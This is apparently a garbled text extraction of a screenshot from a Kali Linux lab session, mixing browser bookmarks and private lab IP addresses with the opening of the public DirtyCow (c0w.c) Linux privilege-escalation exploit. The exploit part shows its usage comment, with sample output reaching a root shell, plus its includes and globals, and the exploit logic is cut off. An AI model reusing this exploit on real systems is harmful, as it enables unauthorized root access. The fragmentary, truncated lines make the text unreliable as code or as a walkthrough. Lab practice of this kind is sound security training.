 https://gist.githubusercontent.com/KrE80r/42f86
Kali Linux Kali To
192.168.56.104
http://192.168.56.104
Index of /admin
http://192.168.56.102/admin/
YouTube
youtube.com
Facebook
facebook.com
Wikipedia
wikipedia.org
Reddit
reddit.com
This time, search with:
/*
* A PTRACE_POKEDATA var
* should work on RHEL 5
*
* (un)comment correct p
* $ gcc -pthread c0w.c
* $ ./c0w
* DirtyCow root privile
* Backing up /usr/bin/p
* mmap fa65a000
* madvise 0
* ptrace 0
* $ /usr/bin/passwd
* [root@server foo]# wh
* root
* [root@server foo]# id
* uid=0(root) gid=501(f
* @KrE80r
*/
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <unistd.h>
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;